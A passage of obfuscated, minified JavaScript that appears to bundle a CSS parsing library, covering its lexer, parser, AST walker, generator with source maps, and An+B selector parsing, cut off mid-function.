qf?qF[GV(0x3ae)]=M8(qf,qb):(GV(0xd23)==typeof qf?Object[GV(0xe46)](qF,GV(0xc2e),{'get':()=>(Object[GV(0xe46)](qF,GV(0xc2e),{'value':uE(qf)}),qF[GV(0xc2e)])}):qF[GV(0xc2e)]=qf,Object[GV(0xe46)](qF,GV(0x3ae),{'get':()=>(Object[GV(0xe46)](qF,GV(0x3ae),{'value':M8(qF[GV(0xc2e)],qb)}),qF[GV(0x3ae)])}),GV(0x2dd)===qu&&Object[GV(0xe46)](qF,GV(0xdd1),{'get'(){const Gp=GV,qW=qF[Gp(0xc2e)],qq=function(qB){const GL=Gp,qT=qB[GL(0xe84)][0x0];return!0x1===qB[GL(0xbe2)]&&0x1===qB[GL(0xe84)][GL(0x548)]&&GL(0x53c)===qT[GL(0xdaf)]&&!0x0===qT[GL(0x7c9)];}(qW)?M8({...qW,'terms':[qW[Gp(0xe84)][0x0][Gp(0xd66)]]},qb):null;return Object[Gp(0xe46)](qF,Gp(0xdd1),{'value':qq}),qq;}})),qF;}[CR(0xe1d)](qf,qu){const Gj=CR;qu&&(this[Gj(0xfd1)][qf]={'type':Gj(0xbf4),'name':qf,'prelude':qu[Gj(0x169)]?this[Gj(0x5bb)](qu[Gj(0x169)],Gj(0xb44),qf):null,'descriptors':qu[Gj(0x41b)]?Object[Gj(0x2b9)](qu[Gj(0x41b)])[Gj(0x453)]((qM,qY)=>(qM[qY]=this[Gj(0x5bb)](qu[Gj(0x41b)][qY],Gj(0xd18),qY,qf),qM),Object[Gj(0x97a)](null)):null});}[CR(0xcad)](qf,qu){const P0=CR;qu&&(this[P0(0xcea)][qf]=this[P0(0x5bb)](qu,P0(0x2dd),qf));}[CR(0x1048)](qf,qu){const P1=CR;qu&&(this[P1(0xa0b)][qf]=this[P1(0x5bb)](qu,P1(0xe9b),qf));}[CR(0x70c)](qf){const P2=CR;if(!this[P2(0xb16)](qf))return new fZ(P2(0x5c6),'@'+qf);}[CR(0xa3c)](qf,qu){const P3=CR,qM=this[P3(0x70c)](qf);if(qM)return qM;const qY=this[P3(0xb16)](qf);return!qY[P3(0x169)]&&qu?new SyntaxError(P3(0xe82)+qf+P3(0x4b0)):!qY[P3(0x169)]||qu||MD(this,qY[P3(0x169)],'',!0x1)[P3(0x189)]?void 0x0:new SyntaxError(P3(0xe82)+qf+P3(0x17e));}[CR(0x9e8)](qf,qu){const P4=CR,qM=this[P4(0x70c)](qf);if(qM)return qM;const qY=this[P4(0xb16)](qf),qb=fj(qu);return qY[P4(0x41b)]?qY[P4(0x41b)][qb[P4(0x10bd)]]||qY[P4(0x41b)][qb[P4(0xa23)]]?void 0x0:new fZ(P4(0x147),qu):new SyntaxError(P4(0xe82)+qf+P4(0x840));}[CR(0x60d)](qf){const P5=CR;if(!this[P5(0x592)](qf))return new fZ(P5(0x69b),qf);}[CR(0x4ac)](qf,qu){const P6=CR,qM=this[P6(0xa3c)](qf,qu);if(qM)return MU(null,qM);const qY=this[P6(0xb16)](qf);return qY[P6(0x169)]?MD(this,qY[P6(0x169)],qu||'',!0x1):MU(null,null);}[CR(0xc3e)](qf,qu,qM){const P7=CR,qY=this[P7(0x9e8)](qf,qu);if(qY)return MU(null,qY);const qb=this[P7(0xb16)](qf),qF=fj(qu);return MD(this,qb[P7(0x41b)][qF[P7(0x10bd)]]||qb[P7(0x41b)][qF[P7(0xa23)]],qM,!0x1);}[CR(0x946)](qf){const P8=CR;return P8(0xd64)!==qf[P8(0xdaf)]?MU(null,new Error(P8(0x10c3))):this[P8(0x858)](qf[P8(0xdbf)],qf[P8(0x879)]);}[CR(0x858)](qf,qu){const P9=CR;if(u0(qf)[P9(0xb46)])return MU(null,new Error(P9(0xb97)));const qM=this[P9(0x60d)](qf);return qM?MU(null,qM):MD(this,this[P9(0x592)](qf),qu,!0x0);}[CR(0x662)](qf,qu){const PQ=CR,qM=this[PQ(0x1e8)](qf);return qM?MD(this,qM,qu,!0x1):MU(null,new fZ(PQ(0x91d),qf));}[CR(0x3ae)](qf,qu){const Ph=CR;return Ph(0xd23)==typeof qf||qf&&qf[Ph(0xdaf)]?(Ph(0xd23)!=typeof qf&&qf[Ph(0x3ae)]||(qf=this[Ph(0x5bb)](qf,Ph(0xe9b),Ph(0xfee))),MD(this,qf,qu,!0x1)):MU(null,new fZ(Ph(0xd1a)));}[CR(0x1080)](qf,qu,qM,qY){const Pf=CR;return MC(this,qu,this[Pf(0x858)](qf,qu),qM,qY);}[CR(0x2c2)](qf,qu,qM){const Pu=CR;return MC(this,qf[Pu(0x879)],this[Pu(0x946)](qf),qu,qM);}[CR(0x3e6)](qf,qu,qM){const PM=CR,qY=[];return this[PM(0xc2e)][PM(0x9c0)](qf,{'visit':PM(0xd64),'enter':qb=>{const Ps=PM;qY[Ps(0x1ed)][Ps(0x4b7)](qY,this[Ps(0x2c2)](qb,qu,qM));}}),qY;}[CR(0xb16)](qf,qu=!0x0){const Po=CR,qM=fj(qf);return(qM[Po(0xc5e)]&&qu?this[Po(0xfd1)][qM[Po(0x10bd)]]||this[Po(0xfd1)][qM[Po(0xa23)]]:this[Po(0xfd1)][qM[Po(0x10bd)]])||null;}[CR(0xe2f)](qf,qu=!0x0){const PY=CR,qM=this[PY(0xb16)](qf,qu);return qM&&qM[PY(0x169)]||null;}[CR(0x32f)](qf,qu){const Pb=CR;return this[Pb(0xfd1)][Pb(0xda1)](qf)&&this[Pb(0xfd1)][Pb(0x3fa)]&&this[Pb(0xfd1)][qf][Pb(0x3fa)][qu]||null;}[CR(0x592)](qf,qu=!0x0){const PF=CR,qM=u0(qf);return(qM[PF(0xc5e)]&&qu?this[PF(0xcea)][qM[PF(0x10bd)]]||this[PF(0xcea)][qM[PF(0xa23)]]:this[PF(0xcea)][qM[PF(0x10bd)]])||null;}[CR(0x1e8)](qf){const PW=CR;return hasOwnProperty[PW(0xff1)](this[PW(0xa0b)],qf)?this[PW(0xa0b)][qf]:null;}[CR(0xf97)](){const PC=CR;function qf(qq,qB){return qB?'<'+qq+'>':'<\x27'+qq+'\x27>';}function qu(qq,qB,qT,qR){const Pq=a2h;if(qT[Pq(0xc81)](qB))return qT[Pq(0x3fb)](qB);qT[Pq(0x10d9)](qB,!0x1),null!==qR[Pq(0xc2e)]&&function(qC,qS,qz){const PB=Pq;let qG=uV,qP=uV;if(qG=qS,qG===uV&&qP===uV)throw new Error(PB(0x10b4));!function qA(qm){const PT=PB;switch(qG[PT(0xff1)](qz,qm),qm[PT(0xdaf)]){case PT(0xa3e):qm[PT(0xe84)][PT(0x5d2)](qA);break;case PT(0x53c):case PT(0x91f):qA(qm[PT(0xd66)]);break;case PT(0xe9b):case PT(0x2dd):case PT(0x187):case PT(0x26d):case PT(0x4b5):case PT(0xd75):case PT(0xaf0):case PT(0xf2b):break;default:throw new Error(PT(0x69c)+qm[PT(0xdaf)]);}qP[PT(0xff1)](qz,qm);}(qC);}(qR[Pq(0xc2e)],function(qC){const PR=Pq;if(PR(0xe9b)!==qC[PR(0xdaf)]&&PR(0x2dd)!==qC[PR(0xdaf)])return;const qS=PR(0xe9b)===qC[PR(0xdaf)]?qq[PR(0xa0b)]:qq[PR(0xcea)],qz=PR(0xe9b)===qC[PR(0xdaf)]?qY:qb;hasOwnProperty[PR(0xff1)](qS,qC[PR(0x10bd)])?qu(qq,qC[PR(0x10bd)],qz,qS[qC[PR(0x10bd)]])&&(qM[PR(0x1ed)](qf(qB,qT===qY)+PR(0x65d)+qf(qC[PR(0x10bd)],PR(0xe9b)===qC[PR(0xdaf)])),qT[PR(0x10d9)](qB,!0x0)):(qM[PR(0x1ed)](qf(qB,qT===qY)+PR(0xa41)+qf(qC[PR(0x10bd)],PR(0xe9b)===qC[PR(0xdaf)])),qT[PR(0x10d9)](qB,!0x0));},this);}const qM=[];let qY=new Map(),qb=new Map();for(const qq in this[PC(0xa0b)])qu(this,qq,qY,this[PC(0xa0b)][qq]);for(const qB in this[PC(0xcea)])qu(this,qB,qb,this[PC(0xcea)][qB]);const qF=[...qY[PC(0x2b9)]()][PC(0x2ff)](qT=>qY[PC(0x3fb)](qT)),qW=[...qb[PC(0x2b9)]()][PC(0x2ff)](qT=>qb[PC(0x3fb)](qT));return qF[PC(0x548)]||qW[PC(0x548)]?{'errors':qM,'types':qF,'properties':qW}:null;}[CR(0xfc4)](qf,qu){const PS=CR;return{'generic':this[PS(0x4da)],'cssWideKeywords':this[PS(0x401)],'units':this[PS(0xf59)],'types':MJ(this[PS(0xa0b)],!qu,qf),'properties':MJ(this[PS(0xcea)],!qu,qf),'atrules':Mx(this[PS(0xfd1)],!qu,qf)};}[CR(0x80e)](){const Pz=CR;return JSON[Pz(0x700)](this[Pz(0xfc4)]());}}function MO(qf,qu){const PG=CR;return PG(0xd23)==typeof qu&&/^\s*\|/[PG(0xe21)](qu)?PG(0xd23)==typeof qf?qf+qu:qu[PG(0x3c4)](/^\s*\|\s*/,''):qu||null;}function Md(qf,qu){const PP=CR,qM=Object[PP(0x97a)](null);for(const [qY,qb]of Object[PP(0x93c)](qf))if(qb){qM[qY]={};for(const qF of Object[PP(0x2b9)](qb))qu[PP(0x245)](qF)&&(qM[qY][qF]=qb[qF]);}return qM;}function MN(qf,qu){const Pi=CR,qM={...qf};for(const [qY,qb]of Object[Pi(0x93c)](qu))switch(qY){case Pi(0x4da):qM[qY]=Boolean(qb);break;case Pi(0x401):qM[qY]=qf[qY]?[...qf[qY],...qb]:qb||[];break;case Pi(0xf59):qM[qY]={...qf[qY]};for(const [qF,qW]of Object[Pi(0x93c)](qb))qM[qY][qF]=Array[Pi(0xd47)](qW)?qW:[];break;case Pi(0xfd1):qM[qY]={...qf[qY]};for(const [qq,qB]of Object[Pi(0x93c)](qb)){const qT=qM[qY][qq]||{},qR=qM[qY][qq]={'prelude':qT[Pi(0x169)]||null,'descriptors':{...qT[Pi(0x41b)]}};if(qB){qR[Pi(0x169)]=qB[Pi(0x169)]?MO(qR[Pi(0x169)],qB[Pi(0x169)]):qR[Pi(0x169)]||null;for(const [qC,qS]of Object[Pi(0x93c)](qB[Pi(0x41b)]||{}))qR[Pi(0x41b)][qC]=qS?MO(qR[Pi(0x41b)][qC],qS):null;Object[Pi(0x2b9)](qR[Pi(0x41b)])[Pi(0x548)]||(qR[Pi(0x41b)]=null);}}break;case Pi(0xa0b):case Pi(0xcea):qM[qY]={...qf[qY]};for(const [qz,qG]of Object[Pi(0x93c)](qb))qM[qY][qz]=MO(qM[qY][qz],qG);break;case Pi(0xfa1):case Pi(0x622):qM[qY]={...qf[qY]};for(const [qP,qA]of Object[Pi(0x93c)](qb))qM[qY][qP]={...qM[qY][qP],...qA};break;case Pi(0x522):qM[qY]={...qf[qY],...qb};break;case Pi(0xc2f):case Pi(0x472):qM[qY]={...qf[qY],...Md(qb,[Pi(0x503)])};break;case Pi(0x31e):qM[qY]={...qf[qY],...Md(qb,[Pi(0x10bd),Pi(0x222),Pi(0x503),Pi(0xcd9),Pi(0xd60)])};}return qM;}function Mk(qf){const i2=CR,qu=function(qq){const PA=a2h;let qB='',qT=PA(0xdc2),qR=!0x1,qC=fB,qS=!0x1;const qz=new f7(),qG=Object[PA(0x590)](new ff(),function(qP){const Pa=PA,qA={'context':Object[Pa(0x97a)](null),'features':Object[Pa(0x590)](Object[Pa(0x97a)](null),qP[Pa(0x622)]),'scope':Object[Pa(0x590)](Object[Pa(0x97a)](null),qP[Pa(0xfa1)]),'atrule':fR(qP[Pa(0xc2f)]),'pseudo':fR(qP[Pa(0x472)]),'node':fR(qP[Pa(0x31e)])};for(const [qm,qJ]of Object[Pa(0x93c)](qP[Pa(0x522)]))switch(typeof qJ){case Pa(0xfca):qA[Pa(0xc26)][qm]=qJ;break;case Pa(0xd23):qA[Pa(0xc26)][qm]=fT(qJ);}return{'config':qA,...qA,...qA[Pa(0x31e)]};}(qq||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':fq,'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':qP=>0x7b===qP?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':qP=>0x7b===qP||0x3b===qP?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':qP=>0x21===qP||0x3b===qP?0x1:0x0,'consumeUntilSemicolonIncluded':qP=>0x3b===qP?0x2:0x0,'createList':()=>new fY(),'createSingleNodeList':qP=>new fY()[PA(0x1ba)](qP),'getFirstListNode':qP=>qP&&qP[PA(0x55c)],'getLastListNode':qP=>qP&&qP[PA(0x8a6)],'parseWithFallback'(qP,qA){const Pm=PA,qm=this[Pm(0xb67)];try{return qP[Pm(0xff1)](this);}catch(qJ){if(qS)throw qJ;this[Pm(0x941)](qm-this[Pm(0xb67)]);const qx=qA[Pm(0xff1)](this);return qS=!0x0,qC(qJ,qx),qS=!0x1,qx;}},'lookupNonWSType'(qP){const PJ=PA;let qA;do{if(qA=this[PJ(0x19b)](qP++),qA!==hb&&qA!==hA)return qA;}while(0x0!==qA);return 0x0;},'charCodeAt':qP=>qP>=0x0&&qP<qB[PA(0x548)]?qB[PA(0x726)](qP):0x0,'substring':(qP,qA)=>qB[PA(0x103e)](qP,qA),'substrToCursor'(qP){const Px=PA;return this[Px(0x3f5)][Px(0x103e)](qP,this[Px(0xf18)]);},'cmpChar':(qP,qA)=>hE(qB,qP,qA),'cmpStr':(qP,qA,qm)=>hV(qB,qP,qA,qm),'consume'(qP){const Pn=PA,qA=this[Pn(0xf18)];return this[Pn(0x1ce)](qP),this[Pn(0x749)](qA);},'consumeFunctionName'(){const PU=PA,qP=qB[PU(0x103e)](this[PU(0xf18)],this[PU(0x452)]-0x1);return this[PU(0x1ce)](h7),qP;},'consumeNumber'(qP){const PD=PA,qA=qB[PD(0x103e)](this[PD(0xf18)],f1(qB,this[PD(0xf18)]));return this[PD(0x1ce)](qP),qA;},'eat'(qP){const Pr=PA;if(this[Pr(0xd31)]!==qP){const qA=f4[qP][Pr(0xdac)](0x0,-0x6)[Pr(0x3c4)](/-/g,'\x20')[Pr(0x3c4)](/^./,qx=>qx[Pr(0x2d2)]());let qm=(/[[\](){}]/[Pr(0xe21)](qA)?'\x22'+qA+'\x22':qA)+Pr(0x9cf),qJ=this[Pr(0xf18)];switch(qP){case h6:this[Pr(0xd31)]===h7||this[Pr(0xd31)]===hh?(qJ=this[Pr(0x452)]-0x1,qm=Pr(0x4cb)):qm=Pr(0x626);break;case h9:this[Pr(0x9a0)](0x23)&&(this[Pr(0x3c2)](),qJ++,qm=Pr(0x1015));break;case hM:this[Pr(0xd31)]===hu&&(qJ=this[Pr(0x452)],qm=Pr(0xbd3));}this[Pr(0x10b8)](qm,qJ);}this[Pr(0x3c2)]();},'eatIdent'(qP){const Pv=PA;this[Pv(0xd31)]===h6&&!0x1!==this[Pv(0xf22)](0x0,qP)||this[Pv(0x10b8)](Pv(0x8ef)+qP+Pv(0x835)),this[Pv(0x3c2)]();},'eatDelim'(qP){const Pt=PA;this[Pt(0x9a0)](qP)||this[Pt(0x10b8)](Pt(0x64d)+String[Pt(0x9c7)](qP)+Pt(0x835)),this[Pt(0x3c2)]();},'getLocation':(qP,qA)=>qR?qz[PA(0x105c)](qP,qA,qT):null,'getLocationFromList'(qP){const PO=PA;if(qR){const qA=this[PO(0xbf7)](qP),qm=this[PO(0x875)](qP);return qz[PO(0x105c)](null!==qA?qA[PO(0x6d5)][PO(0x6cc)][PO(0x6d8)]-qz[PO(0xb61)]:this[PO(0xf18)],null!==qm?qm[PO(0x6d5)][PO(0x10e0)][PO(0x6d8)]-qz[PO(0xb61)]:this[PO(0xf18)],qT);}return null;},'error'(qP,qA){const Pd=PA,qm=void 0x0!==qA&&qA<qB[Pd(0x548)]?qz[Pd(0xb3f)](qA):this[Pd(0x970)]?qz[Pd(0xb3f)](function(qJ,qx){const PN=Pd;for(;qx>=0x0&&hN(qJ[PN(0x726)](qx));qx--);return qx+0x1;}(qB,qB[Pd(0x548)]-0x1)):qz[Pd(0xb3f)](this[Pd(0xf18)]);throw new fW(qP||Pd(0x603),qB,qm[Pd(0x6d8)],qm[Pd(0xf37)],qm[Pd(0xe85)],qz[Pd(0x108c)],qz[Pd(0x979)]);}});return Object[PA(0x590)](function(qP,qA){const Pk=PA;qB=qP,qA=qA||{},qG[Pk(0x4ba)](qB,fu),qz[Pk(0x4ba)](qB,qA[Pk(0x6d8)],qA[Pk(0xf37)],qA[Pk(0xe85)]),qT=qA[Pk(0x619)]||Pk(0xdc2),qR=Boolean(qA[Pk(0x79a)]),qC=Pk(0xfca)==typeof qA[Pk(0xd3f)]?qA[Pk(0xd3f)]:fB,qS=!0x1,qG[Pk(0xf04)]=!(Pk(0xf04)in qA)||Boolean(qA[Pk(0xf04)]),qG[Pk(0x9ff)]=!(Pk(0x9ff)in qA)||Boolean(qA[Pk(0x9ff)]),qG[Pk(0x367)]=!(Pk(0x367)in qA)||Boolean(qA[Pk(0x367)]),qG[Pk(0xa83)]=Pk(0xa83)in qA&&Boolean(qA[Pk(0xa83)]);const {context:qm=Pk(0x1d3),onComment:qJ}=qA;if(qm in qG[Pk(0xc26)]==0x0)throw new Error(Pk(0x60b)+qm+'`');Pk(0xfca)==typeof qJ&&qG[Pk(0x27c)]((qU,qD,qv)=>{const PH=Pk;if(qU===hA){const qO=qG[PH(0xb3f)](qD,qv),qd=hV(qB,qv-0x2,qv,'*/')?qB[PH(0xdac)](qD+0x2,qv-0x2):qB[PH(0xdac)](qD+0x2,qv);qJ(qd,qO);}});const qx=qG[Pk(0xc26)][qm][Pk(0xff1)](qG,qA);return qG[Pk(0x970)]||qG[Pk(0x10b8)](),qx;},{'SyntaxError':fW,'config':qG[PA(0xf23)]});}(qf),qM=function(qq){const Pg=a2h,qB=function(qA){const Pl=a2h,qm={};for(const qJ in qA[Pl(0x31e)])if(fD[Pl(0xff1)](qA[Pl(0x31e)],qJ)){const qx=qA[Pl(0x31e)][qJ];if(!qx[Pl(0x222)])throw new Error(Pl(0x1a9)+qJ+Pl(0xa14));qm[qJ]=fN(0x0,qx);}return qm;}(qq),qT={},qR={},qC=Symbol(Pg(0xe56)),qS=Symbol(Pg(0x570));for(const qA in qB)fD[Pg(0xff1)](qB,qA)&&null!==qB[qA]&&(qT[qA]=fk(qB[qA],!0x1),qR[qA]=fk(qB[qA],!0x0));const qz=fH(qT),qG=fH(qR),qP=function(qm,qJ){const Py=Pg;function qx(qN,qk,qH){const PI=a2h,qg=qU[PI(0xff1)](qd,qN,qk,qH);return qg===qC||qg!==qS&&(!(!qv[PI(0xda1)](qN[PI(0xdaf)])||!qv[qN[PI(0xdaf)]](qN,qd,qx,qO))||qD[PI(0xff1)](qd,qN,qk,qH)===qC);}let qU=fv,qD=fv,qv=qT,qO=(qN,qk,qH,qg)=>qN||qx(qk,qH,qg);const qd={'break':qC,'skip':qS,'root':qm,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Py(0xfca)==typeof qJ)qU=qJ;else{if(qJ&&(qU=fO(qJ[Py(0x30d)]),qD=fO(qJ[Py(0x8ba)]),qJ[Py(0xa2a)]&&(qv=qR),qJ[Py(0x5db)])){if(qz[Py(0xda1)](qJ[Py(0x5db)]))qv=qJ[Py(0xa2a)]?qG[qJ[Py(0x5db)]]:qz[qJ[Py(0x5db)]];else{if(!qB[Py(0xda1)](qJ[Py(0x5db)]))throw new Error(Py(0xa7c)+qJ[Py(0x5db)]+Py(0x4ef)+Object[Py(0x2b9)](qB)[Py(0x2bb)]()[Py(0xda5)](',\x20')+')');}qU=fd(qU,qJ[Py(0x5db)]),qD=fd(qD,qJ[Py(0x5db)]);}}if(qU===fv&&qD===fv)throw new Error(Py(0x10b4));qx(qm);};return qP[Pg(0x86f)]=qC,qP[Pg(0x941)]=qS,qP[Pg(0x409)]=function(qm,qJ){let qx=null;return qP(qm,function(qU,qD,qv){const PX=a2h;if(qJ[PX(0xff1)](this,qU,qD,qv))return qx=qU,qC;}),qx;},qP[Pg(0xaac)]=function(qm,qJ){let qx=null;return qP(qm,{'reverse':!0x0,'enter'(qU,qD,qv){const Pw=a2h;if(qJ[Pw(0xff1)](this,qU,qD,qv))return qx=qU,qC;}}),qx;},qP[Pg(0xac7)]=function(qm,qJ){const qx=[];return qP(qm,function(qU,qD,qv){const PK=a2h;qJ[PK(0xff1)](this,qU,qD,qv)&&qx[PK(0x1ed)](qU);}),qx;},qP;}(qf),qY=function(qq){const PZ=a2h,qB=new Map();for(let [qT,qR]of Object[PZ(0x93c)](qq[PZ(0x31e)]))PZ(0xfca)==typeof(qR[PZ(0xcd9)]||qR)&&qB[PZ(0x10d9)](qT,qR[PZ(0xcd9)]||qR);return function(qC,qS){const Pc=PZ;let qz='',qG=0x0,qP={'node'(qm){const PE=a2h;if(!qB[PE(0xc81)](qm[PE(0xdaf)]))throw new Error(PE(0xfdd)+qm[PE(0xdaf)]);qB[PE(0x3fb)](qm[PE(0xdaf)])[PE(0xff1)](qA,qm);},'tokenBefore':fJ,'token'(qm,qJ){const Pe=a2h;qG=this[Pe(0x205)](qG,qm,qJ),this[Pe(0x710)](qJ,qm,!0x1),qm===hf&&0x5c===qJ[Pe(0x726)](0x0)&&this[Pe(0x710)]('\x0a',hb,!0x0);},'emit'(qm){qz+=qm;},'result':()=>qz};qS&&(Pc(0xfca)==typeof qS[Pc(0x8c2)]&&(qP=qS[Pc(0x8c2)](qP)),qS[Pc(0x109a)]&&(qP=function(qm){const PV=Pc,qJ=new fC['x'](),qx={'line':0x1,'column':0x0},qU={'line':0x0,'column':0x0},qD={'line':0x1,'column':0x0},qv={'generated':qD};let qO=0x1,qd=0x0,qN=!0x1;const qk=qm[PV(0x31e)];qm[PV(0x31e)]=function(qI){const Pp=PV;if(qI[Pp(0x6d5)]&&qI[Pp(0x6d5)][Pp(0x6cc)]&&fS[Pp(0xc81)](qI[Pp(0xdaf)])){const qy=qI[Pp(0x6d5)][Pp(0x6cc)][Pp(0xf37)],qX=qI[Pp(0x6d5)][Pp(0x6cc)][Pp(0xe85)]-0x1;qU[Pp(0xf37)]===qy&&qU[Pp(0xe85)]===qX||(qU[Pp(0xf37)]=qy,qU[Pp(0xe85)]=qX,qx[Pp(0xf37)]=qO,qx[Pp(0xe85)]=qd,qN&&(qN=!0x1,qx[Pp(0xf37)]===qD[Pp(0xf37)]&&qx[Pp(0xe85)]===qD[Pp(0xe85)]||qJ[Pp(0x6a3)](qv)),qN=!0x0,qJ[Pp(0x6a3)]({'source':qI[Pp(0x6d5)][Pp(0x3f5)],'original':qU,'generated':qx}));}qk[Pp(0xff1)](this,qI),qN&&fS[Pp(0xc81)](qI[Pp(0xdaf)])&&(qD[Pp(0xf37)]=qO,qD[Pp(0xe85)]=qd);};const qH=qm[PV(0x710)];qm[PV(0x710)]=function(qI,qy,qX){const PL=PV;for(let qw=0x0;qw<qI[PL(0x548)];qw++)0xa===qI[PL(0x726)](qw)?(qO++,qd=0x0):qd++;qH(qI,qy,qX);};const qg=qm[PV(0x23c)];return qm[PV(0x23c)]=function(){const Pj=PV;return qN&&qJ[Pj(0x6a3)](qv),{'css':qg(),'map':qJ};},qm;}(qP)),qS[Pc(0x686)]in Q3&&(qP[Pc(0x205)]=Q3[qS[Pc(0x686)]]));const qA={'node':qm=>qP[Pc(0x31e)](qm),'children':fx,'token':(qm,qJ)=>qP[Pc(0x337)](qm,qJ),'tokenize':fU};return qP[Pc(0x31e)](qC),qP[Pc(0x23c)]();};}(qf),{fromPlainObject:qb,toPlainObject:qF}=function(qq){return{'fromPlainObject':qB=>(qq(qB,{'enter'(qT){const i0=a2h;qT[i0(0x2fb)]&&qT[i0(0x2fb)]instanceof fY==0x0&&(qT[i0(0x2fb)]=new fY()[i0(0x897)](qT[i0(0x2fb)]));}}),qB),'toPlainObject':qB=>(qq(qB,{'leave'(qT){const i1=a2h;qT[i1(0x2fb)]&&qT[i1(0x2fb)]instanceof fY&&(qT[i1(0x2fb)]=qT[i1(0x2fb)][i1(0x7df)]());}}),qB)};}(qM),qW={'lexer':null,'createLexer':qq=>new Mv(qq,qW,qW[i2(0x989)][i2(0x222)]),'tokenize':fu,'parse':qu,'generate':qY,'walk':qM,'find':qM[i2(0x409)],'findLast':qM[i2(0xaac)],'findAll':qM[i2(0xac7)],'fromPlainObject':qb,'toPlainObject':qF,'fork'(qq){const i3=i2,qB=MN({},qf);return Mk(i3(0xfca)==typeof qq?qq(qB):MN(qB,qq));}};return qW[i2(0x989)]=new Mv({'generic':qf[i2(0x4da)],'cssWideKeywords':qf[i2(0x401)],'units':qf[i2(0xf59)],'types':qf[i2(0xa0b)],'atrules':qf[i2(0xfd1)],'properties':qf[i2(0xcea)],'node':qf[i2(0x31e)]},qW),qW;}const MH=0x2b,Mg=0x2d,MI=0x6e,My=!0x0,MX=!0x1;function Mw(qf,qu){const i4=CR;let qM=this[i4(0xf18)]+qf;const qY=this[i4(0x726)](qM);for(qY!==MH&&qY!==Mg||(qu&&this[i4(0x10b8)](i4(0x1022)),qM++);qM<this[i4(0x452)];qM++)hJ(this[i4(0x726)](qM))||this[i4(0x10b8)](i4(0xb30),qM);}function MK(qf){const i5=CR;return Mw[i5(0xff1)](this,0x0,qf);}function MZ(qf,qu){const i6=CR;if(!this[i6(0x230)](this[i6(0xf18)]+qf,qu)){let qM='';switch(qu){case MI:qM=i6(0xf50);break;case Mg:qM=i6(0x805);}this[i6(0x10b8)](qM,this[i6(0xf18)]+qf);}}function ME(){const i7=CR;let qf=0x0,qu=0x0,qM=this[i7(0xd31)];for(;qM===hb||qM===hA;)qM=this[i7(0x19b)](++qf);if(qM!==hu){if(!this[i7(0x9a0)](MH,qf)&&!this[i7(0x9a0)](Mg,qf))return null;qu=this[i7(0x9a0)](MH,qf)?MH:Mg;do{qM=this[i7(0x19b)](++qf);}while(qM===hb||qM===hA);qM!==hu&&(this[i7(0x941)](qf),MK[i7(0xff1)](this,My));}return qf>0x0&&this[i7(0x941)](qf),0x0===qu&&(qM=this[i7(0x726)](this[i7(0xf18)]),qM!==MH&&qM!==Mg&&this[i7(0x10b8)](i7(0x4e5))),MK[i7(0xff1)](this,0x0!==qu),qu===Mg?'-'+this[i7(0xd58)](hu):this[i7(0xd58)](hu);}const MV=CR(0x9fb),Mp={'a':[String,null],'b':[String,null]};function ML(){const i8=CR,qf=this[i8(0xf18)];let qu=null,qM=null;if(this[i8(0xd31)]===hu)MK[i8(0xff1)](this,MX),qM=this[i8(0xd58)](hu);else{if(this[i8(0xd31)]===h6&&this[i8(0x230)](this[i8(0xf18)],Mg))switch(qu='-1',MZ[i8(0xff1)](this,0x1,MI),this[i8(0x452)]-this[i8(0xf18)]){case 0x2:this[i8(0x3c2)](),qM=ME[i8(0xff1)](this);break;case 0x3:MZ[i8(0xff1)](this,0x2,Mg),this[i8(0x3c2)](),this[i8(0x1085)](),MK[i8(0xff1)](this,My),qM='-'+this[i8(0xd58)](hu);break;default:MZ[i8(0xff1)](this,0x2,Mg),Mw[i8(0xff1)](this,0x3,My),this[i8(0x3c2)](),qM=this[i8(0x749)](qf+0x2);}else{if(this[i8(0xd31)]===h6||this[i8(0x9a0)](MH)&&this[i8(0x19b)](0x1)===h6){let qY=0x0;switch(qu='1',this[i8(0x9a0)](MH)&&(qY=0x1,this[i8(0x3c2)]()),MZ[i8(0xff1)](this,0x0,MI),this[i8(0x452)]-this[i8(0xf18)]){case 0x1:this[i8(0x3c2)](),qM=ME[i8(0xff1)](this);break;case 0x2:MZ[i8(0xff1)](this,0x1,Mg),this[i8(0x3c2)](),this[i8(0x1085)](),MK[i8(0xff1)](this,My),qM='-'+this[i8(0xd58)](hu);break;default:MZ[i8(0xff1)](this,0x1,Mg),Mw[i8(0xff1)](this,0x2,My),this[i8(0x3c2)](),qM=this[i8(0x749)](qf+qY+0x1);}}else{if(this[i8(0xd31)]===hY){const qb=this[i8(0x726)](this[i8(0xf18)]),qF=qb===MH||qb===Mg;let qW=this[i8(0xf18)]+qF;for(;qW<this[i8(0x452)]&&hJ(this[i8(0x726)](qW));qW++);qW===this[i8(0xf18)]+qF&&this[i8(0x10b8)](i8(0xb30),this[i8(0xf18)]+qF),MZ[i8(0xff1)](this,qW-this[i8(0xf18)],MI),qu=this[i8(0x103e)](qf,qW),qW+0x1===this[i8(0x452)]?(this[i8(0x3c2)](),qM=ME[i8(0xff1)](this)):(MZ[i8(0xff1)](this,qW-this[i8(0xf18)]+0x1,Mg),qW+0x2===this[i8(0x452)]?(this[i8(0x3c2)](),this[i8(0x1085)](),MK[i8(0xff1)](this,My),qM='-'+this[i8(0xd58)](hu)):(Mw[i8(0xff1)](this,qW-this[i8(0xf18)]+0x2,My),this[i8(0x3c2)](),qM=this[i8(0x749)](qW+0x1)));}else this[i8(0x10b8)]();}}}return null!==qu&&qu[i8(0x726)](0x0)===MH&&(qu=qu[i8(0xa4e)](0x1)),null!==qM&&qM[i8(0x726)](0x0)===MH&&(qM=qM[i8(0xa4e)](0x1)),{'type':i8(0x9fb),'loc':this[i8(0xb3f)](qf,this[i8(0xf18)]),'a':qu,'b':qM};}function Mj(qf){const i9=CR;if(qf['a']){const qu=('+1'===qf['a']||'1'===qf['a']?'n':'-1'===qf['a']&&'-n')||qf['a']+'n';if(qf['b']){const qM='-'===qf['b'][0x0]||'+'===qf['b'][0x0]?qf['b']:'+'+qf['b'];this[i9(0x182)](qu+qM);}else this[i9(0x182)](qu);}else this[i9(0x182)](qf['b']);}function s0(){const iQ=CR;return this[iQ(0x25a)](this[iQ(0xf9a)],!0x0);}function s1(){const ih=CR;for(let 